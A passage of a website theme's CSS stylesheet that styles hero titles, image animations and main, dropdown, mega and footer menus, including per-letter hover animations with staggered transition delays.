   font-family: 'Poppins', sans-serif;
}

.hero-title {
  font-weight: 500;
  font-size: 80px;
  line-height: 1;
  color: var(--black);
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .hero-title {
    font-size: 60px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .hero-title {
    font-size: 60px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero-title {
    font-size: 48px;
  }
}
@media only screen and (max-width: 767px) {
  .hero-title {
    font-size: 36px;
  }
}

.title-line {
  overflow: hidden;
}

@media (min-width: 1200px) {
  .img-anim {
    overflow: hidden;
    position: relative;
    width: 100%;
    height: 565px;
  }
  .img-anim img {
    position: absolute;
    bottom: 0;
    -o-object-fit: cover;
       object-fit: cover;
    width: 100%;
    height: 120%;
    margin-left: auto;
    margin-right: auto;
  }
}
/*----------------------------------------*/
/*  09. MENU CSS START
/*----------------------------------------*/
.main-menu > li, .main-menu-4 > li {
  display: inline-block;
  margin: 0 38px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .main-menu > li, .main-menu-4 > li {
    margin: 0 19px;
  }
}
.main-menu > li.has-megamenu, .main-menu-4 > li.has-megamenu {
  position: static;
}
.main-menu > li:hover .main-dropdown, .main-menu-4 > li:hover .main-dropdown {
  top: 81px;
  opacity: 1;
  visibility: visible;
}
.main-menu > li:hover .mega-menu, .main-menu > li:hover .mega-menu-2, .main-menu-4 > li:hover .mega-menu, .main-menu-4 > li:hover .mega-menu-2 {
  top: 81px;
  opacity: 1;
  visibility: visible;
}
.main-menu > li > a, .main-menu-4 > li > a {
  display: block;
  font-weight: 400;
  font-size: 18px;
  line-height: 16px;
  color: var(--white);
  padding: 29px 0;
  outline: none;
  text-transform: capitalize;
  -webkit-transform: translateY(var(--y)) translateZ(0);
          transform: translateY(var(--y)) translateZ(0);
  -webkit-transition: -webkit-transform 0.4s ease, -webkit-box-shadow 0.4s ease;
  transition: -webkit-transform 0.4s ease, -webkit-box-shadow 0.4s ease;
  transition: transform 0.4s ease, box-shadow 0.4s ease;
  transition: transform 0.4s ease, box-shadow 0.4s ease, -webkit-transform 0.4s ease, -webkit-box-shadow 0.4s ease;
}
.main-menu > li > a .menu-text, .main-menu-4 > li > a .menu-text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  overflow: hidden;
  text-shadow: 0 16px 0 var(--white);
}
.main-menu > li > a .menu-text span, .main-menu-4 > li > a .menu-text span {
  display: block;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  font-style: normal;
  -webkit-transition: -webkit-transform 0.4s ease;
  transition: -webkit-transform 0.4s ease;
  transition: transform 0.4s ease;
  transition: transform 0.4s ease, -webkit-transform 0.4s ease;
  -webkit-transform: translateY(var(--m)) translateZ(0);
          transform: translateY(var(--m)) translateZ(0);
}
.main-menu > li > a .menu-text span:nth-child(1), .main-menu-4 > li > a .menu-text span:nth-child(1) {
  -webkit-transition-delay: 0.05s;
          transition-delay: 0.05s;
}
.main-menu > li > a .menu-text span:nth-child(2), .main-menu-4 > li > a .menu-text span:nth-child(2) {
  -webkit-transition-delay: 0.1s;
          transition-delay: 0.1s;
}
.main-menu > li > a .menu-text span:nth-child(3), .main-menu-4 > li > a .menu-text span:nth-child(3) {
  -webkit-transition-delay: 0.15s;
          transition-delay: 0.15s;
}
.main-menu > li > a .menu-text span:nth-child(4), .main-menu-4 > li > a .menu-text span:nth-child(4) {
  -webkit-transition-delay: 0.2s;
          transition-delay: 0.2s;
}
.main-menu > li > a .menu-text span:nth-child(5), .main-menu-4 > li > a .menu-text span:nth-child(5) {
  -webkit-transition-delay: 0.25s;
          transition-delay: 0.25s;
}
.main-menu > li > a .menu-text span:nth-child(6), .main-menu-4 > li > a .menu-text span:nth-child(6) {
  -webkit-transition-delay: 0.3s;
          transition-delay: 0.3s;
}
.main-menu > li > a .menu-text span:nth-child(7), .main-menu-4 > li > a .menu-text span:nth-child(7) {
  -webkit-transition-delay: 0.35s;
          transition-delay: 0.35s;
}
.main-menu > li > a .menu-text span:nth-child(8), .main-menu-4 > li > a .menu-text span:nth-child(8) {
  -webkit-transition-delay: 0.4s;
          transition-delay: 0.4s;
}
.main-menu > li > a .menu-text span:nth-child(9), .main-menu-4 > li > a .menu-text span:nth-child(9) {
  -webkit-transition-delay: 0.45s;
          transition-delay: 0.45s;
}
.main-menu > li > a .menu-text span:nth-child(10), .main-menu-4 > li > a .menu-text span:nth-child(10) {
  -webkit-transition-delay: 0.5s;
          transition-delay: 0.5s;
}
.main-menu > li > a .menu-text span:nth-child(11), .main-menu-4 > li > a .menu-text span:nth-child(11) {
  -webkit-transition-delay: 0.55s;
          transition-delay: 0.55s;
}
.main-menu > li > a .menu-text span:nth-child(12), .main-menu-4 > li > a .menu-text span:nth-child(12) {
  -webkit-transition-delay: 0.6s;
          transition-delay: 0.6s;
}
.main-menu > li > a .menu-text span:nth-child(13), .main-menu-4 > li > a .menu-text span:nth-child(13) {
  -webkit-transition-delay: 0.65s;
          transition-delay: 0.65s;
}
.main-menu > li > a .menu-text span:nth-child(14), .main-menu-4 > li > a .menu-text span:nth-child(14) {
  -webkit-transition-delay: 0.7s;
          transition-delay: 0.7s;
}
.main-menu > li > a .menu-text span:nth-child(15), .main-menu-4 > li > a .menu-text span:nth-child(15) {
  -webkit-transition-delay: 0.75s;
          transition-delay: 0.75s;
}
.main-menu > li > a .menu-text span:nth-child(16), .main-menu-4 > li > a .menu-text span:nth-child(16) {
  -webkit-transition-delay: 0.8s;
          transition-delay: 0.8s;
}
.main-menu > li > a .menu-text span:nth-child(17), .main-menu-4 > li > a .menu-text span:nth-child(17) {
  -webkit-transition-delay: 0.85s;
          transition-delay: 0.85s;
}
.main-menu > li > a .menu-text span:nth-child(18), .main-menu-4 > li > a .menu-text span:nth-child(18) {
  -webkit-transition-delay: 0.9s;
          transition-delay: 0.9s;
}
.main-menu > li > a .menu-text span:nth-child(19), .main-menu-4 > li > a .menu-text span:nth-child(19) {
  -webkit-transition-delay: 0.95s;
          transition-delay: 0.95s;
}
.main-menu > li > a .menu-text span:nth-child(20), .main-menu-4 > li > a .menu-text span:nth-child(20) {
  -webkit-transition-delay: 1s;
          transition-delay: 1s;
}
.main-menu > li > a .menu-text span:nth-child(21), .main-menu-4 > li > a .menu-text span:nth-child(21) {
  -webkit-transition-delay: 1.05s;
          transition-delay: 1.05s;
}
.main-menu > li > a .menu-text span:nth-child(22), .main-menu-4 > li > a .menu-text span:nth-child(22) {
  -webkit-transition-delay: 1.1s;
          transition-delay: 1.1s;
}
.main-menu > li > a .menu-text span:nth-child(23), .main-menu-4 > li > a .menu-text span:nth-child(23) {
  -webkit-transition-delay: 1.15s;
          transition-delay: 1.15s;
}
.main-menu > li > a .menu-text span:nth-child(24), .main-menu-4 > li > a .menu-text span:nth-child(24) {
  -webkit-transition-delay: 1.2s;
          transition-delay: 1.2s;
}
.main-menu > li > a .menu-text span:nth-child(25), .main-menu-4 > li > a .menu-text span:nth-child(25) {
  -webkit-transition-delay: 1.25s;
          transition-delay: 1.25s;
}
.main-menu > li > a .menu-text span:nth-child(26), .main-menu-4 > li > a .menu-text span:nth-child(26) {
  -webkit-transition-delay: 1.3s;
          transition-delay: 1.3s;
}
.main-menu > li > a .menu-text span:nth-child(27), .main-menu-4 > li > a .menu-text span:nth-child(27) {
  -webkit-transition-delay: 1.35s;
          transition-delay: 1.35s;
}
.main-menu > li > a .menu-text span:nth-child(28), .main-menu-4 > li > a .menu-text span:nth-child(28) {
  -webkit-transition-delay: 1.4s;
          transition-delay: 1.4s;
}
.main-menu > li > a .menu-text span:nth-child(29), .main-menu-4 > li > a .menu-text span:nth-child(29) {
  -webkit-transition-delay: 1.45s;
          transition-delay: 1.45s;
}
.main-menu > li > a .menu-text span:nth-child(30), .main-menu-4 > li > a .menu-text span:nth-child(30) {
  -webkit-transition-delay: 1.5s;
          transition-delay: 1.5s;
}
.main-menu > li > a .menu-text span:nth-child(31), .main-menu-4 > li > a .menu-text span:nth-child(31) {
  -webkit-transition-delay: 1.55s;
          transition-delay: 1.55s;
}
.main-menu > li > a .menu-text span:nth-child(32), .main-menu-4 > li > a .menu-text span:nth-child(32) {
  -webkit-transition-delay: 1.6s;
          transition-delay: 1.6s;
}
.main-menu > li > a .menu-text span:nth-child(33), .main-menu-4 > li > a .menu-text span:nth-child(33) {
  -webkit-transition-delay: 1.65s;
          transition-delay: 1.65s;
}
.main-menu > li > a .menu-text span:nth-child(34), .main-menu-4 > li > a .menu-text span:nth-child(34) {
  -webkit-transition-delay: 1.7s;
          transition-delay: 1.7s;
}
.main-menu > li > a .menu-text span:nth-child(35), .main-menu-4 > li > a .menu-text span:nth-child(35) {
  -webkit-transition-delay: 1.75s;
          transition-delay: 1.75s;
}
.main-menu > li > a .menu-text span:nth-child(36), .main-menu-4 > li > a .menu-text span:nth-child(36) {
  -webkit-transition-delay: 1.8s;
          transition-delay: 1.8s;
}
.main-menu > li > a .menu-text span:nth-child(37), .main-menu-4 > li > a .menu-text span:nth-child(37) {
  -webkit-transition-delay: 1.85s;
          transition-delay: 1.85s;
}
.main-menu > li > a .menu-text span:nth-child(38), .main-menu-4 > li > a .menu-text span:nth-child(38) {
  -webkit-transition-delay: 1.9s;
          transition-delay: 1.9s;
}
.main-menu > li > a .menu-text span:nth-child(39), .main-menu-4 > li > a .menu-text span:nth-child(39) {
  -webkit-transition-delay: 1.95s;
          transition-delay: 1.95s;
}
.main-menu > li > a .menu-text span:nth-child(40), .main-menu-4 > li > a .menu-text span:nth-child(40) {
  -webkit-transition-delay: 2s;
          transition-delay: 2s;
}
.main-menu > li > a .menu-text span:nth-child(41), .main-menu-4 > li > a .menu-text span:nth-child(41) {
  -webkit-transition-delay: 2.05s;
          transition-delay: 2.05s;
}
.main-menu > li > a .menu-text span:nth-child(42), .main-menu-4 > li > a .menu-text span:nth-child(42) {
  -webkit-transition-delay: 2.1s;
          transition-delay: 2.1s;
}
.main-menu > li > a .menu-text span:nth-child(43), .main-menu-4 > li > a .menu-text span:nth-child(43) {
  -webkit-transition-delay: 2.15s;
          transition-delay: 2.15s;
}
.main-menu > li > a .menu-text span:nth-child(44), .main-menu-4 > li > a .menu-text span:nth-child(44) {
  -webkit-transition-delay: 2.2s;
          transition-delay: 2.2s;
}
.main-menu > li > a .menu-text span:nth-child(45), .main-menu-4 > li > a .menu-text span:nth-child(45) {
  -webkit-transition-delay: 2.25s;
          transition-delay: 2.25s;
}
.main-menu > li > a .menu-text span:nth-child(46), .main-menu-4 > li > a .menu-text span:nth-child(46) {
  -webkit-transition-delay: 2.3s;
          transition-delay: 2.3s;
}
.main-menu > li > a .menu-text span:nth-child(47), .main-menu-4 > li > a .menu-text span:nth-child(47) {
  -webkit-transition-delay: 2.35s;
          transition-delay: 2.35s;
}
.main-menu > li > a .menu-text span:nth-child(48), .main-menu-4 > li > a .menu-text span:nth-child(48) {
  -webkit-transition-delay: 2.4s;
          transition-delay: 2.4s;
}
.main-menu > li > a .menu-text span:nth-child(49), .main-menu-4 > li > a .menu-text span:nth-child(49) {
  -webkit-transition-delay: 2.45s;
          transition-delay: 2.45s;
}
.main-menu > li > a:hover, .main-menu-4 > li > a:hover {
  --y: -4px;
}
.main-menu > li > a:hover span, .main-menu-4 > li > a:hover span {
  --m: calc(16px * -1);
}
.main-menu-3 {
  text-align: center;
}
@media only screen and (max-width: 767px) {
  .main-menu-3 {
    display: none;
  }
}
.main-menu-3 > li {
  display: inline-block;
  padding: 0 35px;
  margin: 0;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .main-menu-3 > li {
    padding: 25px 0;
  }
}
.main-menu-3 > li.has-megamenu {
  position: static;
}
.main-menu-3 > li:hover .main-dropdown {
  top: 80px;
  opacity: 1;
  visibility: visible;
}
.main-menu-3 > li:hover .mega-menu, .main-menu-3 > li:hover .mega-menu-2 {
  top: 80px;
  opacity: 1;
  visibility: visible;
}
.main-menu-3 > li > a {
  display: block;
  font-weight: 700;
  font-size: 16px;
  line-height: 16px;
  color: var(--black-2);
  padding: 27px 0;
  outline: none;
  text-transform: capitalize;
  -webkit-transform: translateY(var(--y)) translateZ(0);
          transform: translateY(var(--y)) translateZ(0);
  -webkit-transition: -webkit-transform 0.4s ease, -webkit-box-shadow 0.4s ease;
  transition: -webkit-transform 0.4s ease, -webkit-box-shadow 0.4s ease;
  transition: transform 0.4s ease, box-shadow 0.4s ease;
  transition: transform 0.4s ease, box-shadow 0.4s ease, -webkit-transform 0.4s ease, -webkit-box-shadow 0.4s ease;
}
.main-menu-3 > li > a .menu-text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  overflow: hidden;
  text-shadow: 0 16px 0 var(--black-2);
}
.main-menu-3 > li > a .menu-text span {
  display: block;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  font-style: normal;
  -webkit-transition: -webkit-transform 0.4s ease;
  transition: -webkit-transform 0.4s ease;
  transition: transform 0.4s ease;
  transition: transform 0.4s ease, -webkit-transform 0.4s ease;
  -webkit-transform: translateY(var(--m)) translateZ(0);
          transform: translateY(var(--m)) translateZ(0);
}
.main-menu-3 > li > a .menu-text span:nth-child(1) {
  -webkit-transition-delay: 0.05s;
          transition-delay: 0.05s;
}
.main-menu-3 > li > a .menu-text span:nth-child(2) {
  -webkit-transition-delay: 0.1s;
          transition-delay: 0.1s;
}
.main-menu-3 > li > a .menu-text span:nth-child(3) {
  -webkit-transition-delay: 0.15s;
          transition-delay: 0.15s;
}
.main-menu-3 > li > a .menu-text span:nth-child(4) {
  -webkit-transition-delay: 0.2s;
          transition-delay: 0.2s;
}
.main-menu-3 > li > a .menu-text span:nth-child(5) {
  -webkit-transition-delay: 0.25s;
          transition-delay: 0.25s;
}
.main-menu-3 > li > a .menu-text span:nth-child(6) {
  -webkit-transition-delay: 0.3s;
          transition-delay: 0.3s;
}
.main-menu-3 > li > a .menu-text span:nth-child(7) {
  -webkit-transition-delay: 0.35s;
          transition-delay: 0.35s;
}
.main-menu-3 > li > a .menu-text span:nth-child(8) {
  -webkit-transition-delay: 0.4s;
          transition-delay: 0.4s;
}
.main-menu-3 > li > a .menu-text span:nth-child(9) {
  -webkit-transition-delay: 0.45s;
          transition-delay: 0.45s;
}
.main-menu-3 > li > a .menu-text span:nth-child(10) {
  -webkit-transition-delay: 0.5s;
          transition-delay: 0.5s;
}
.main-menu-3 > li > a .menu-text span:nth-child(11) {
  -webkit-transition-delay: 0.55s;
          transition-delay: 0.55s;
}
.main-menu-3 > li > a .menu-text span:nth-child(12) {
  -webkit-transition-delay: 0.6s;
          transition-delay: 0.6s;
}
.main-menu-3 > li > a .menu-text span:nth-child(13) {
  -webkit-transition-delay: 0.65s;
          transition-delay: 0.65s;
}
.main-menu-3 > li > a .menu-text span:nth-child(14) {
  -webkit-transition-delay: 0.7s;
          transition-delay: 0.7s;
}
.main-menu-3 > li > a .menu-text span:nth-child(15) {
  -webkit-transition-delay: 0.75s;
          transition-delay: 0.75s;
}
.main-menu-3 > li > a .menu-text span:nth-child(16) {
  -webkit-transition-delay: 0.8s;
          transition-delay: 0.8s;
}
.main-menu-3 > li > a .menu-text span:nth-child(17) {
  -webkit-transition-delay: 0.85s;
          transition-delay: 0.85s;
}
.main-menu-3 > li > a .menu-text span:nth-child(18) {
  -webkit-transition-delay: 0.9s;
          transition-delay: 0.9s;
}
.main-menu-3 > li > a .menu-text span:nth-child(19) {
  -webkit-transition-delay: 0.95s;
          transition-delay: 0.95s;
}
.main-menu-3 > li > a .menu-text span:nth-child(20) {
  -webkit-transition-delay: 1s;
          transition-delay: 1s;
}
.main-menu-3 > li > a .menu-text span:nth-child(21) {
  -webkit-transition-delay: 1.05s;
          transition-delay: 1.05s;
}
.main-menu-3 > li > a .menu-text span:nth-child(22) {
  -webkit-transition-delay: 1.1s;
          transition-delay: 1.1s;
}
.main-menu-3 > li > a .menu-text span:nth-child(23) {
  -webkit-transition-delay: 1.15s;
          transition-delay: 1.15s;
}
.main-menu-3 > li > a .menu-text span:nth-child(24) {
  -webkit-transition-delay: 1.2s;
          transition-delay: 1.2s;
}
.main-menu-3 > li > a .menu-text span:nth-child(25) {
  -webkit-transition-delay: 1.25s;
          transition-delay: 1.25s;
}
.main-menu-3 > li > a .menu-text span:nth-child(26) {
  -webkit-transition-delay: 1.3s;
          transition-delay: 1.3s;
}
.main-menu-3 > li > a .menu-text span:nth-child(27) {
  -webkit-transition-delay: 1.35s;
          transition-delay: 1.35s;
}
.main-menu-3 > li > a .menu-text span:nth-child(28) {
  -webkit-transition-delay: 1.4s;
          transition-delay: 1.4s;
}
.main-menu-3 > li > a .menu-text span:nth-child(29) {
  -webkit-transition-delay: 1.45s;
          transition-delay: 1.45s;
}
.main-menu-3 > li > a .menu-text span:nth-child(30) {
  -webkit-transition-delay: 1.5s;
          transition-delay: 1.5s;
}
.main-menu-3 > li > a .menu-text span:nth-child(31) {
  -webkit-transition-delay: 1.55s;
          transition-delay: 1.55s;
}
.main-menu-3 > li > a .menu-text span:nth-child(32) {
  -webkit-transition-delay: 1.6s;
          transition-delay: 1.6s;
}
.main-menu-3 > li > a .menu-text span:nth-child(33) {
  -webkit-transition-delay: 1.65s;
          transition-delay: 1.65s;
}
.main-menu-3 > li > a .menu-text span:nth-child(34) {
  -webkit-transition-delay: 1.7s;
          transition-delay: 1.7s;
}
.main-menu-3 > li > a .menu-text span:nth-child(35) {
  -webkit-transition-delay: 1.75s;
          transition-delay: 1.75s;
}
.main-menu-3 > li > a .menu-text span:nth-child(36) {
  -webkit-transition-delay: 1.8s;
          transition-delay: 1.8s;
}
.main-menu-3 > li > a .menu-text span:nth-child(37) {
  -webkit-transition-delay: 1.85s;
          transition-delay: 1.85s;
}
.main-menu-3 > li > a .menu-text span:nth-child(38) {
  -webkit-transition-delay: 1.9s;
          transition-delay: 1.9s;
}
.main-menu-3 > li > a .menu-text span:nth-child(39) {
  -webkit-transition-delay: 1.95s;
          transition-delay: 1.95s;
}
.main-menu-3 > li > a .menu-text span:nth-child(40) {
  -webkit-transition-delay: 2s;
          transition-delay: 2s;
}
.main-menu-3 > li > a .menu-text span:nth-child(41) {
  -webkit-transition-delay: 2.05s;
          transition-delay: 2.05s;
}
.main-menu-3 > li > a .menu-text span:nth-child(42) {
  -webkit-transition-delay: 2.1s;
          transition-delay: 2.1s;
}
.main-menu-3 > li > a .menu-text span:nth-child(43) {
  -webkit-transition-delay: 2.15s;
          transition-delay: 2.15s;
}
.main-menu-3 > li > a .menu-text span:nth-child(44) {
  -webkit-transition-delay: 2.2s;
          transition-delay: 2.2s;
}
.main-menu-3 > li > a .menu-text span:nth-child(45) {
  -webkit-transition-delay: 2.25s;
          transition-delay: 2.25s;
}
.main-menu-3 > li > a .menu-text span:nth-child(46) {
  -webkit-transition-delay: 2.3s;
          transition-delay: 2.3s;
}
.main-menu-3 > li > a .menu-text span:nth-child(47) {
  -webkit-transition-delay: 2.35s;
          transition-delay: 2.35s;
}
.main-menu-3 > li > a .menu-text span:nth-child(48) {
  -webkit-transition-delay: 2.4s;
          transition-delay: 2.4s;
}
.main-menu-3 > li > a .menu-text span:nth-child(49) {
  -webkit-transition-delay: 2.45s;
          transition-delay: 2.45s;
}
.main-menu-3 > li > a:hover {
  --y: -4px;
}
.main-menu-3 > li > a:hover span {
  --m: calc(16px * -1);
}
.main-menu-4 > li > a {
  color: var(--black-2);
}
.main-menu-4 > li > a .menu-text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  overflow: hidden;
  text-shadow: 0 16px 0 var(--black-2);
}
.main-menu-4 > li > a .menu-text span {
  display: block;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  font-style: normal;
  -webkit-transition: -webkit-transform 0.4s ease;
  transition: -webkit-transform 0.4s ease;
  transition: transform 0.4s ease;
  transition: transform 0.4s ease, -webkit-transform 0.4s ease;
  -webkit-transform: translateY(var(--m)) translateZ(0);
          transform: translateY(var(--m)) translateZ(0);
}
.main-menu-4 > li > a .menu-text span:nth-child(1) {
  -webkit-transition-delay: 0.05s;
          transition-delay: 0.05s;
}
.main-menu-4 > li > a .menu-text span:nth-child(2) {
  -webkit-transition-delay: 0.1s;
          transition-delay: 0.1s;
}
.main-menu-4 > li > a .menu-text span:nth-child(3) {
  -webkit-transition-delay: 0.15s;
          transition-delay: 0.15s;
}
.main-menu-4 > li > a .menu-text span:nth-child(4) {
  -webkit-transition-delay: 0.2s;
          transition-delay: 0.2s;
}
.main-menu-4 > li > a .menu-text span:nth-child(5) {
  -webkit-transition-delay: 0.25s;
          transition-delay: 0.25s;
}
.main-menu-4 > li > a .menu-text span:nth-child(6) {
  -webkit-transition-delay: 0.3s;
          transition-delay: 0.3s;
}
.main-menu-4 > li > a .menu-text span:nth-child(7) {
  -webkit-transition-delay: 0.35s;
          transition-delay: 0.35s;
}
.main-menu-4 > li > a .menu-text span:nth-child(8) {
  -webkit-transition-delay: 0.4s;
          transition-delay: 0.4s;
}
.main-menu-4 > li > a .menu-text span:nth-child(9) {
  -webkit-transition-delay: 0.45s;
          transition-delay: 0.45s;
}
.main-menu-4 > li > a .menu-text span:nth-child(10) {
  -webkit-transition-delay: 0.5s;
          transition-delay: 0.5s;
}
.main-menu-4 > li > a .menu-text span:nth-child(11) {
  -webkit-transition-delay: 0.55s;
          transition-delay: 0.55s;
}
.main-menu-4 > li > a .menu-text span:nth-child(12) {
  -webkit-transition-delay: 0.6s;
          transition-delay: 0.6s;
}
.main-menu-4 > li > a .menu-text span:nth-child(13) {
  -webkit-transition-delay: 0.65s;
          transition-delay: 0.65s;
}
.main-menu-4 > li > a .menu-text span:nth-child(14) {
  -webkit-transition-delay: 0.7s;
          transition-delay: 0.7s;
}
.main-menu-4 > li > a .menu-text span:nth-child(15) {
  -webkit-transition-delay: 0.75s;
          transition-delay: 0.75s;
}
.main-menu-4 > li > a .menu-text span:nth-child(16) {
  -webkit-transition-delay: 0.8s;
          transition-delay: 0.8s;
}
.main-menu-4 > li > a .menu-text span:nth-child(17) {
  -webkit-transition-delay: 0.85s;
          transition-delay: 0.85s;
}
.main-menu-4 > li > a .menu-text span:nth-child(18) {
  -webkit-transition-delay: 0.9s;
          transition-delay: 0.9s;
}
.main-menu-4 > li > a .menu-text span:nth-child(19) {
  -webkit-transition-delay: 0.95s;
          transition-delay: 0.95s;
}
.main-menu-4 > li > a .menu-text span:nth-child(20) {
  -webkit-transition-delay: 1s;
          transition-delay: 1s;
}
.main-menu-4 > li > a .menu-text span:nth-child(21) {
  -webkit-transition-delay: 1.05s;
          transition-delay: 1.05s;
}
.main-menu-4 > li > a .menu-text span:nth-child(22) {
  -webkit-transition-delay: 1.1s;
          transition-delay: 1.1s;
}
.main-menu-4 > li > a .menu-text span:nth-child(23) {
  -webkit-transition-delay: 1.15s;
          transition-delay: 1.15s;
}
.main-menu-4 > li > a .menu-text span:nth-child(24) {
  -webkit-transition-delay: 1.2s;
          transition-delay: 1.2s;
}
.main-menu-4 > li > a .menu-text span:nth-child(25) {
  -webkit-transition-delay: 1.25s;
          transition-delay: 1.25s;
}
.main-menu-4 > li > a .menu-text span:nth-child(26) {
  -webkit-transition-delay: 1.3s;
          transition-delay: 1.3s;
}
.main-menu-4 > li > a .menu-text span:nth-child(27) {
  -webkit-transition-delay: 1.35s;
          transition-delay: 1.35s;
}
.main-menu-4 > li > a .menu-text span:nth-child(28) {
  -webkit-transition-delay: 1.4s;
          transition-delay: 1.4s;
}
.main-menu-4 > li > a .menu-text span:nth-child(29) {
  -webkit-transition-delay: 1.45s;
          transition-delay: 1.45s;
}
.main-menu-4 > li > a .menu-text span:nth-child(30) {
  -webkit-transition-delay: 1.5s;
          transition-delay: 1.5s;
}
.main-menu-4 > li > a .menu-text span:nth-child(31) {
  -webkit-transition-delay: 1.55s;
          transition-delay: 1.55s;
}
.main-menu-4 > li > a .menu-text span:nth-child(32) {
  -webkit-transition-delay: 1.6s;
          transition-delay: 1.6s;
}
.main-menu-4 > li > a .menu-text span:nth-child(33) {
  -webkit-transition-delay: 1.65s;
          transition-delay: 1.65s;
}
.main-menu-4 > li > a .menu-text span:nth-child(34) {
  -webkit-transition-delay: 1.7s;
          transition-delay: 1.7s;
}
.main-menu-4 > li > a .menu-text span:nth-child(35) {
  -webkit-transition-delay: 1.75s;
          transition-delay: 1.75s;
}
.main-menu-4 > li > a .menu-text span:nth-child(36) {
  -webkit-transition-delay: 1.8s;
          transition-delay: 1.8s;
}
.main-menu-4 > li > a .menu-text span:nth-child(37) {
  -webkit-transition-delay: 1.85s;
          transition-delay: 1.85s;
}
.main-menu-4 > li > a .menu-text span:nth-child(38) {
  -webkit-transition-delay: 1.9s;
          transition-delay: 1.9s;
}
.main-menu-4 > li > a .menu-text span:nth-child(39) {
  -webkit-transition-delay: 1.95s;
          transition-delay: 1.95s;
}
.main-menu-4 > li > a .menu-text span:nth-child(40) {
  -webkit-transition-delay: 2s;
          transition-delay: 2s;
}
.main-menu-4 > li > a .menu-text span:nth-child(41) {
  -webkit-transition-delay: 2.05s;
          transition-delay: 2.05s;
}
.main-menu-4 > li > a .menu-text span:nth-child(42) {
  -webkit-transition-delay: 2.1s;
          transition-delay: 2.1s;
}
.main-menu-4 > li > a .menu-text span:nth-child(43) {
  -webkit-transition-delay: 2.15s;
          transition-delay: 2.15s;
}
.main-menu-4 > li > a .menu-text span:nth-child(44) {
  -webkit-transition-delay: 2.2s;
          transition-delay: 2.2s;
}
.main-menu-4 > li > a .menu-text span:nth-child(45) {
  -webkit-transition-delay: 2.25s;
          transition-delay: 2.25s;
}
.main-menu-4 > li > a .menu-text span:nth-child(46) {
  -webkit-transition-delay: 2.3s;
          transition-delay: 2.3s;
}
.main-menu-4 > li > a .menu-text span:nth-child(47) {
  -webkit-transition-delay: 2.35s;
          transition-delay: 2.35s;
}
.main-menu-4 > li > a .menu-text span:nth-child(48) {
  -webkit-transition-delay: 2.4s;
          transition-delay: 2.4s;
}
.main-menu-4 > li > a .menu-text span:nth-child(49) {
  -webkit-transition-delay: 2.45s;
          transition-delay: 2.45s;
}
.main-menu-4 > li > a:hover {
  --y: -4px;
}
.main-menu-4 > li > a:hover span {
  --m: calc(16px * -1);
}
.main-menu .mega-menu li a, .main-menu .mega-menu-2 li a, .main-menu-4 .mega-menu li a, .main-menu-4 .mega-menu-2 li a {
  color: var(--white);
}

.main-dropdown {
  position: absolute;
  width: 300px;
  left: 0;
  top: 85px;
  z-index: 9;
  background-color: var(--black-2);
  text-align: left;
  padding: 15px 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.main-dropdown .sub-dropdown {
  position: absolute;
  width: 300px;
  left: 100%;
  top: 0;
  z-index: 9;
  background-color: var(--black-2);
  text-align: left;
  padding: 15px 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.main-dropdown li {
  display: block;
  margin: 0;
  padding: 0;
}
.main-dropdown li:hover .sub-dropdown {
  opacity: 1;
  visibility: visible;
}
.main-dropdown li a {
  color: var(--white);
  display: block;
  padding: 10px 20px;
  text-transform: capitalize;
}
.main-dropdown li a .menu-text {
  text-shadow: 0 16px 0 var(--white);
}
.main-dropdown li a:hover {
  letter-spacing: 1px;
}

.mega-menu, .mega-menu-2 {
  position: absolute;
  width: 100%;
  left: 0;
  top: 90px;
  z-index: 9;
  background-color: var(--black-2);
  text-align: left;
  padding: 40px;
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: 1fr 30px 1fr 30px 1fr 30px 1fr 30px 1fr 30px 1fr;
  grid-template-columns: repeat(6, 1fr);
  grid-gap: 30px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.mega-menu li, .mega-menu-2 li {
  padding: 0;
  margin: 0;
}
.mega-menu li a, .mega-menu-2 li a {
  color: var(--white);
  font-size: 18px;
  font-weight: 500;
  padding: 10px;
  margin-bottom: 10px;
  text-transform: capitalize;
}
.mega-menu li a .menu-text, .mega-menu-2 li a .menu-text {
  text-shadow: 0 16px 0 var(--white);
}
.mega-menu li a:hover, .mega-menu-2 li a:hover {
  letter-spacing: 1px;
}
.mega-menu li a:not([href]):not([class]), .mega-menu-2 li a:not([href]):not([class]) {
  color: var(--white);
}
.mega-menu li a:not([href]):not([class]):hover, .mega-menu-2 li a:not([href]):not([class]):hover {
  letter-spacing: 0;
  background-color: transparent;
}
.mega-menu li ul, .mega-menu-2 li ul {
  text-align: left;
}
.mega-menu li ul li, .mega-menu-2 li ul li {
  display: block;
  margin: 0;
}
.mega-menu li ul li a, .mega-menu-2 li ul li a {
  font-weight: 400;
  font-size: 16px;
  padding: 10px 12px;
  display: block;
  margin-bottom: 0;
  text-transform: capitalize;
}
.mega-menu-2 {
  width: 600px;
  -ms-grid-columns: 1fr 30px 1fr;
  grid-template-columns: repeat(2, 1fr);
}

.footer-menu, .footer-menu-2 {
  text-align: right;
}
@media only screen and (max-width: 767px) {
  .footer-menu, .footer-menu-2 {
    text-align: center;
  }
}
.footer-menu li, .footer-menu-2 li {
  display: inline-block;
  padding-left: 80px;
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .footer-menu li, .footer-menu-2 li {
    padding-left: 60px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .footer-menu li, .footer-menu-2 li {
    padding-left: 20px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer-menu li, .footer-menu-2 li {
    padding-left: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .footer-menu li, .footer-menu-2 li {
    padding-left: 8px;
    padding-right: 8px;
  }
}
